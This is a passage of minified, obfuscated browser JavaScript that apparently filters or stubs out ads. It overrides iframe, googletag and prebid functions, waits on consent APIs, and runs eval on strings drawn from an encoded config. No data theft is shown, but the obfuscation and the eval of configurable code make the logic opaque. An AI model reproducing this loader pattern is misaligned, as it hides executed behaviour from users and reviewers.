k8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3awawiqiiqrbqayayir3iayrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2a44rkai";if(18===e[t(2267)])return null;const n=(0,w.OC)(decodeURI(e));if(!n)throw t(1727);return n}catch(e){const n=t(865)[t(895)](e);return r.A[t(1290)](n),null}},M=(t,e,n,r)=>{const i=a1N;t[i(1204)]((t=>i(2925)===t[i(1022)]||i(2264)===t[i(1022)]&&e||i(1446)===t[i(1022)]&&e&&n||i(2606)===t[i(1022)]&&!e))[i(2029)]((t=>(t=>{const e=i;try{const n=t[e(2033)][e(1995)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,v.Wq)({protectUrlContext:r,url:n,endpoint:C.A[e(2297)]})))[e(1995)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,R.md)(e)));t[e(2378)]&&s(n),t[e(1730)]&&window[e(2459)]((()=>s(n)),t[e(1730)][e(3279)]),t[e(941)]&&window[e(3393)](t[e(941)][e(3009)],(()=>s(n)))}catch(t){console[e(1290)](t)}})(t)))},s=P=>{const Tj=a1N;try{eval(P)}catch(t){C.A[Tj(1973)]&&console[Tj(1290)](Tj(1825),t)}}},2691:(E,i,Q)=>{"use strict";const TM=a1N;Q.d(i,{Hz:()=>s,b9:()=>M,bb:()=>H,hQ:()=>m});var C=Q(7549),w=Q(2997),R=Q(6516);const v=TM(1862),r={querySelectorAll:()=>[]},j={postMessage:()=>null,document:r,parent:window};function M(){const t=TM;w.A[t(611)]();const e=Object[t(2764)](HTMLIFrameElement[t(3366)],t(1190));Object[t(1548)](HTMLIFrameElement[t(3366)],t(1190),{get:function(){const n=t;if(this[n(559)](v))return j;for(var r=arguments[n(2267)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1440)][n(1455)](this,...i)}});const n=Object[t(2764)](HTMLIFrameElement[t(3366)],t(1613));Object[t(1548)](HTMLIFrameElement[t(3366)],t(1613),{get:function(){const e=t;if(this[e(559)](v))return r;for(var i=arguments[e(2267)],o=new Array(i),s=0;s<i;s++)o[s]=arguments[s];return n[e(1440)][e(1455)](this,...o)}})}function s(t){t[TM(2783)](v,"")}function P(){const t=TM,e=navigator[t(648)][t(822)]();return![t(2348),t(3189),t(1074),t(1343),t(2787),t(568)][t(2762)]((n=>e[t(1573)](n)))&&[t(3267),t(2086)][t(2762)]((n=>e[t(1573)](n)))}function T(t,e){return(0,R.c)(((n,r)=>{const i=a1N;let o=0;t[i(2029)]((s=>{const a=i;s[a(783)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(2267)]&&n(!1)}))[a(986)](r)}))}))}function m(t){const e=TM,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(761)](t));)r[e(373)](t[e(917)](i,o[e(3306)])),r[e(373)](B(o[1])),i=o[e(3306)]+o[0][e(2267)];return r[e(373)](t[e(917)](i)),r[e(1583)]("")}function B(k){const TS=TM;try{const F=eval(k);return null===F?TS(960):void 0===F?TS(445):F[TS(2061)]()}catch(t){return console[TS(1290)](t),t[TS(2061)]()}}function H(t){const e=TM;[e(2143),e(1431),e(3351),e(3157),e(1518),e(1788),e(1215),e(1353),e(1875),e(1782),e(1382)][e(2762)]((t=>location[e(595)][e(3203)](t)))&&Object[e(1548)](t,e(1708),{get:function(){return 8}})}const J=(t,e,n)=>{const r=TM;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(521)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3273)][t]=e,o),clearTargeting:()=>(i[r(3273)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3273)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(869)](i[r(3273)]),getTargetingMap:()=>i[r(3273)],setForceSafeFrame:t=>o};return o};function c(t){const e=TM;window[e(2032)]=window[e(2032)]||{},window[e(2032)][e(791)]=window[e(2032)][e(791)]||[];const n=function(){const n=e,r=window[n(2032)][n(840)];window[n(2032)][n(840)]=function(e,i){const o=n;if(i===window[o(2032)][o(1009)][o(1497)][o(2318)]||t[o(2762)]((t=>e[o(822)]()[o(1573)](t[o(822)]()))))return C.A[o(1973)](o(1317),e),J(e,o(521),o(2788));for(var s=arguments[o(2267)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(1455)](this,e,i,...a)}};try{window[e(2032)][e(791)][e(2207)](n)}catch(t){C.A[e(1290)](e(1992)+t),window[e(2032)][e(791)][e(373)](n),window[e(2032)][e(791)][e(373)]((()=>{const t=e,n=window[t(2032)][t(2112)]()[t(2054)]()[t(1204)]((e=>e[t(973)]()))[t(1204)]((e=>e[t(1713)]()[t(822)]()[t(1573)](t(2788))));n[t(2267)]>0&&(C.A[t(1973)](t(1030)+n[t(725)]((e=>e[t(1713)]()))[t(1583)](", ")),window[t(2032)][t(710)](n))}))}}function L(t){const e=TM;if(0===t[e(2267)])return;window[e(2032)]=window[e(2032)]||{},window[e(2032)][e(791)]=window[e(2032)][e(791)]||[];const n=function(){const n=e,r=window[n(2032)][n(2451)];window[n(2032)][n(2451)]=function(e,i,o){const s=n,a=t[s(1204)]((t=>e[s(1573)](t)));if(a[s(2267)]>0)return C.A[s(1973)](s(1289),e,s(2654),a[s(1583)](", "),"]"),J(e,i,o);for(var c=arguments[s(2267)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1455)](this,e,i,o,...l)}};try{window[e(2032)][e(791)][e(2207)](n)}catch(r){C.A[e(1290)](e(1992)+r),window[e(2032)][e(791)][e(373)](n),window[e(2032)][e(791)][e(373)]((()=>{const n=e,r=window[n(2032)][n(2112)]()[n(2054)]()[n(1204)]((e=>t[n(2762)]((t=>e[n(1713)]()[n(1573)](t)))));r[n(2267)]>0&&(C.A[n(1973)](n(2242)+r[n(725)]((t=>t[n(1713)]()))[n(1583)](", ")),window[n(2032)][n(710)](r))}))}}function S(){const t=TM;(arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:[t(646)])[t(2029)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1216)]=window[e][n(1216)]||[],window[e][n(1216)][n(373)]((function(){const t=n,r=function(t){const n=a1N;try{t&&n(3019)==typeof t[n(3193)]&&(C.A[n(1973)](n(3219)[n(895)](e),t[n(3193)]),setTimeout((()=>t[n(3193)]([])),0)),C.A[n(1973)](n(1741)[n(895)](e),t)}catch(t){C.A[n(1290)](n(1943)[n(895)](e),t)}return Promise[n(2648)]({bids:[],timedOut:[],auctionId:null})};r[t(2882)]=function(n){const r=t;return r(3019)!=typeof n||C.A[r(1973)](""[r(895)](e,r(2753))[r(895)](n)),n},window[e][t(846)]=r,window[e][t(3025)]=function(){const n=t;C.A[n(1973)](n(1888)[n(895)](e,n(2945)))},window[e][t(3360)]=function(){const n=t;C.A[n(1973)](n(1888)[n(895)](e,n(1588)))},window[e][t(2422)]=function(){const n=t;return C.A[n(1973)](n(1888)[n(895)](e,n(983))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1478);function s(){const t=r,e=i.A[t(1440)](o);return e?t(1600)===e:void 0}function a(t){const e=r;i.A[e(1338)](o,t[e(2061)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1N;if(Object[e(1546)])return Object[e(1546)](t);{const n={};return t[e(2029)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{T:()=>i});const i=r(2257)},7401:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(640)](t){const e=r;if(!t[e(2974)])return 0;let n;for(n=0;n<t[e(2974)][e(1286)][e(2267)]&&t[e(2974)][e(1286)][n]!==t;n++);return n}static[r(2550)](){const t=r;let e=arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3064)]!==e[t(886)]}catch(t){return!0}}static[r(557)](){const t=r;if(void 0!==l[t(2613)])return l[t(2613)];if(!l[t(2550)]())return l[t(2613)]=!1,!1;if(window[t(1021)][t(1581)][t(490)](t(2013))||(0,o.EW)(window[t(1021)][t(1581)]))return l[t(2613)]=!0,!0;try{if((window[t(1021)][t(1581)][t(1573)]("#")?window[t(1021)][t(1581)][t(917)](0,window[t(1021)][t(1581)][t(1369)]("#")):window[t(1021)][t(1581)])===(window[t(2104)][t(1021)][t(1581)][t(1573)]("#")?window[t(2104)][t(1021)][t(1581)][t(917)](0,window[t(2104)][t(1021)][t(1581)][t(1369)]("#")):window[t(2104)][t(1021)][t(1581)]))return l[t(2613)]=!0,!0}catch(t){}return l[t(2613)]=!1,!1}static[r(1241)](){const t=r;if(!this[t(2550)]())return!1;try{return window[t(2104)][t(1021)][t(1581)],!1}catch(t){return!0}}static[r(2529)](t){const e=r,n=e(766);let i=t[n];return i||(i=a.A[e(2917)](),t[n]=i),i}static[r(2667)](t){const e=r,n=document[e(1242)](e(677)),i=s.A[e(1440)]()[e(704)][e(1440)][e(1455)](t);for(let t=0;t<i[e(2267)];t++){const r=i[t];s.A[e(1440)]()[e(909)][e(1455)](n,r[e(2030)],r[e(2443)])}return s.A[e(1440)]()[e(2576)][e(1338)][e(1455)](n,s.A[e(1440)]()[e(2576)][e(1440)][e(1455)](t)),n}static[r(2673)](t,e){const n=r;e[n(1811)]?s.A[n(1440)]()[n(2521)][n(1455)](e[n(1055)],t,e[n(1811)]):s.A[n(1440)]()[n(1436)][n(1455)](e[n(1055)],t)}static async[r(1510)](t,e){const n=r;if(s.A[n(1440)]()[n(1980)][n(1455)](t,n(739))&&!s.A[n(1440)]()[n(1980)][n(1455)](t,n(1735))){const r=(0,c.c)((e=>{const r=n;s.A[r(1440)]()[r(866)][r(1455)](t,r(2119),(()=>{e()})),s.A[r(1440)]()[r(866)][r(1455)](t,r(1290),(()=>{e()}))}));return e[n(2974)][n(1480)](t,e),r}return e[n(2974)][n(1480)](t,e),(0,c.c)((t=>t()))}static async[r(3043)](t,e){const n=r;if(s.A[n(1440)]()[n(1980)][n(1455)](e,n(739))&&!s.A[n(1440)]()[n(1980)][n(1455)](e,n(1735))){const r=(0,c.c)((t=>{const r=n;s.A[r(1440)]()[r(866)][r(1455)](e,r(2119),(()=>{t()})),s.A[r(1440)]()[r(866)][r(1455)](e,r(1290),(()=>{t()}))}));return s.A[n(1440)]()[n(1436)][n(1455)](t,e),r}return s.A[n(1440)]()[n(1436)][n(1455)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2613),void 0)},7194:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(527)](t){const e=r;return!!(t&&t instanceof Element)&&e(2265)===window[e(2290)](t)[e(2774)]}static[r(2476)](t){const e=r;return!!(t&&t instanceof Element)&&e(2815)===window[e(2290)](t)[e(719)]}static[r(2209)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1440)](window)[e(2898)][e(1440)][e(1455)](t)[e(2774)],s=window[e(2290)](t);return e(2265)===s[e(2774)]&&(o.A[e(1440)](window)[e(2898)][e(1440)][e(1455)](t)[e(2774)]=e(2334),e(2265)===s[e(2774)]&&(n=!0)),""===i?o.A[e(1440)](window)[e(2898)][e(1440)][e(1455)](t)[e(1252)](e(2774)):o.A[e(1440)](window)[e(2898)][e(1440)][e(1455)](t)[e(2774)]=i,n}static[r(3040)](t){const e=r;let n=t[e(1055)];for(;n;){if(this[e(527)](n))return!0;n=n[e(1055)]}return!1}static async[r(1744)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1065)](t):t instanceof Element&&this[e(1861)](t)}static async[r(1065)](t){const e=r,n=new u(t);return await n[e(3226)]()}static[r(1861)](t){const e=r;if(!t||!document[e(2568)](t))return!1;if(this[e(2209)](t))return a.A[e(1973)](e(625)),!1;const n=t[e(1576)]();return!(n.x+window[e(896)]+n[e(2167)]<-500&&(a.A[e(1973)](e(483)),a.A[e(1973)](e(890)[e(895)](n.x,e(2124))[e(895)](n.y,e(769))[e(895)](window[e(896)],e(3169))[e(895)](window[e(3037)],e(2742))[e(895)](n[e(2167)],e(2814))[e(895)](n[e(366)])),1))}static[r(2604)](t){const e=r;return function(){const e=a1N,n=window[e(2290)](t);return e(2149)===t[e(2589)][e(822)]()||!(e(1410)!==t[e(2589)][e(822)]()||!(t[e(739)]||n[e(1903)]&&e(2265)!==n[e(1903)]))||!(e(844)!==t[e(2589)][e(822)]()||!n[e(1903)]||e(2265)===n[e(1903)])||"a"===t[e(2589)][e(822)]()}()&&this[e(3226)](t)}static[r(3226)](t){const e=r,n=window[e(2290)](t);if(e(2265)===n[e(2774)])return!1;if(e(1777)!==n[e(719)])return!1;if(parseFloat(n[e(2980)])<.2)return!1;if(t[e(1760)]<10||t[e(429)]<10)return!1;let i=t[e(2974)];for(;i;){if(this[e(2209)](i))return!1;i=i[e(2974)]}return!0}static async[r(3084)](t){const e=r;for(const n of Array[e(2429)](t[e(1220)](e(1410))))if(l[e(2604)](n))return!0;for(const n of Array[e(2429)](t[e(1220)](e(2149))))if(l[e(2604)](n))return!0;for(const n of Array[e(2429)](t[e(1220)](e(844))))if(l[e(2604)](n))return!0;for(const n of Array[e(2429)](t[e(1220)]("a")))if(l[e(2604)](n))return!0;const n=[];for(const r of Array[e(2429)](t[e(1220)](e(3008)))){const t=new u(r);n[e(373)](t[e(3226)]())}return(await Promise[e(2925)](n))[e(2762)]((t=>!0===t))}static[r(2352)](t){u[r(788)](t)}}class u{constructor(t){const e=r;this[e(3008)]=t,(0,i.A)(this,e(1188),void 0),(0,i.A)(this,e(507),!1),(0,i.A)(this,e(1585),0)}[r(3226)](){return(0,c.c)((t=>{const e=a1N;if(!l[e(3226)](this[e(3008)]))return t(!1);this[e(1585)]&&window[e(721)](this[e(1585)]),this[e(1585)]=o.A[e(1440)](window)[e(1319)][e(1455)](window,(()=>{const n=e;if(this[n(507)])return void window[n(721)](this[n(1585)]);if(!this[n(3008)]||!o.A[n(1440)]()[n(3003)][n(1440)][n(1455)](this[n(3008)]))return window[n(721)](this[n(1585)]),t(!1);this[n(1188)]=new MessageChannel,this[n(1188)][n(1479)][n(1655)]=e=>{const r=n,i=o.A[r(1440)]()[r(1987)][r(1440)][r(1455)](e);if(r(768)==typeof i&&(0,s._)(i)){this[r(507)]=!0;const e=(0,s.ks)(i);e===u[r(2005)]?t(!0):e===u[r(3012)]&&t(!1)}};const r=(0,s.md)(u[n(2399)]);o.A[n(1440)]()[n(3003)][n(1440)][n(1455)](this[n(3008)])[n(904)](r,"*",[this[n(1188)][n(2732)]])}),200),o.A[e(1440)](window)[e(1566)][e(1455)](window,(()=>{const n=e;this[n(507)]||(window[n(721)](this[n(1585)]),t(!1))}),3e3)}))}[r(2985)](){const t=r;this[t(1585)]&&window[t(721)](this[t(1585)]),this[t(1188)][t(1479)][t(1655)]=null,this[t(1188)][t(2732)][t(1655)]=null}static[r(788)](t){const e=r;o.A[e(1440)](t)[e(866)][e(1455)](t,e(2914),(async n=>{const r=e,i=o.A[r(1440)]()[r(1987)][r(1440)][r(1455)](n);if(r(768)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2399)]&&a!==this[r(2556)])return;const c=n[r(1657)][0];c[r(904)]((0,s.md)(u[r(2620)]));const d=await l[r(3084)](t[r(543)])?u[r(2005)]:u[r(3012)];c[r(904)]((0,s.md)(d))}))}}(0,i.A)(u,r(2399),r(2706)),(0,i.A)(u,r(2556),r(2393)),(0,i.A)(u,r(2620),r(2769)),(0,i.A)(u,r(2005),r(1796)),(0,i.A)(u,r(3012),r(1423))},1221:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(439)](t){this[r(2760)]=t}static[r(1440)](t){const e=r;let n=!(arguments[e(2267)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2267)]>2&&void 0!==arguments[2]?arguments[2]:e(981);try{return n&&(t=a(t)),window[i][e(2751)](t)}catch(t){return""}}static[r(1338)](t,e){const n=r;let i=!(arguments[n(2267)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2267)]>3&&void 0!==arguments[3]?arguments[3]:n(981);try{if(i&&(t=a(t)),!this[n(2760)])return window[s][n(3181)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1N;try{var s,a;await function(){const t=a1N;let e=arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2802)](),s=()=>{const t=i;t(3019)!=typeof window[t(2256)]?Date[t(2802)]()-o>e?r(new Error(t(2324))):setTimeout(s,50):n(window[t(2256)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(467)!==t[i(3007)]&&i(505)!==t[i(3007)]||e&&!t[i(1975)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(2256)])||void 0===o||o[r(1455)](s,r(2966),2,(()=>{}),t[r(1949)])}catch{}n(t)}};null===(s=(a=window)[i(2256)])||void 0===s||s[i(1455)](a,i(3393),2,u),setTimeout((()=>{c||r(new Error(i(481)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1N;var n,r;return!!(null!==(n=null===(r=t[e(1131)])||void 0===r?void 0:r[e(2880)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1389));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2802)](),s=()=>{const t=i;t(3019)!=typeof window[t(2696)]?Date[t(2802)]()-o>e?r(new Error(t(1563))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2696)])||void 0===r||r[e(1455)](i,e(3393),((t,r)=>{const i=e;r&&t&&(i(1623)===t[i(2376)]||i(1036)===t[i(2376)])&&n(t)})),null===(o=(s=window)[e(2696)])||void 0===o||o[e(1455)](s,e(1126),((t,r)=>{r&&t&&n({eventName:e(1639),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1145)](t)}return{result:await Promise[r(2648)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(3181)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(986)]((t=>{}))}catch(t){}}static[r(2404)](t){const e=r;let n=!(arguments[e(2267)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2267)]>2&&void 0!==arguments[2]?arguments[2]:e(981);try{return n&&(t=a(t)),window[i][e(872)](t)}catch(t){}}}(0,i.A)(s,r(2760),!1);const a=t=>""[r(895)](window[r(1021)][r(2148)],r(2307))[r(895)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1N;window[t(3393)](t(1271),o)}function a(){const t=a1N;window[t(2966)](t(1271),o)}},2997:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2764)](HTMLIFrameElement[r(3366)],r(1190)),XMLHttpRequest_open:()=>a(window,r(809),r(1739)),Window_decodeURIComponent:()=>a(window,r(1233),r(520)),Window_fetch:()=>a(window,r(1233),r(2803)),Element_setAttribute:()=>a(window,r(1976),r(2783)),EventTarget_addEventListener:()=>a(window,r(1024),r(3393))},o=r(2899)+window[r(2190)](window[r(1021)][r(1581)]),s={get(){return this[r(611)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2254)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3217)===e[i(822)]()?t[n]:i(543)===e?null===(o=t[i(543)])||void 0===o?void 0:o[n]:i(1486)===e?null===(s=t[i(1486)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(3366)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1N,n=(e,n)=>{t(e,n)};return n[e(2061)]=()=>e(1228),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1N;for(document[e(616)]&&t();!document[e(616)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1N;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1N;this[n(1821)]=t,this[n(616)]=e}}class s{static[r(2909)](t,e){const n=r;let s=arguments[n(2267)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1549)]=t=>{const e=a;4===n[e(1615)]&&r(new 